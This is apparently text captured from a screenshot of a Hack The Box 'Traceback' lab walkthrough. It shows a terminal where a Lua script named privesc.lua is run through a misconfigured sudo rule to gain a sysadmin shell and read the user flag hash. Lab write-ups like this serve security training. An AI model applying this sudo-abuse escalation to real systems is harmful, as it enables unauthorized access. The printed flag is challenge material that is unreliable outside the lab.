 Applications Places System Sun May 24, 05:36
/bin/bash
/bin/bash 135x30
note.txt
privesc.lua
$ ls -al
total 48
drwxr-x--- 5 webadmin sysadmin 4096 May 23 17:05 .
drwxr-xr-x 4 root     root     4096 Aug 25  2019 ..
-rw------- 1 webadmin webadmin  396 May 23 16:45 .bash_history
-rw-r--r-- 1 webadmin webadmin  220 Aug 23  2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23  2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23  2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24  2019 .local
-rw-rw-r-- 1 webadmin webadmin    1 Aug 25  2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin  807 Aug 23  2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 .ssh
-rw-rw-r-- 1 sysadmin sysadmin  122 Mar 16 03:53 note.txt
-rw-rw-rw- 1 webadmin webadmin   22 May 23 17:05 privesc.lua
$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
sh: turning off NDELAY mode
ls
note.txt
privesc.lua
id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
cd /home/sysadmin
ls
luvit
user.txt
cat user.txt
2fdc473635b44465162fae3dabc240d5
Menu [HTB::Traceback Walkt... /bin/bash Parrot Terminal [*Unsaved Document 1 ...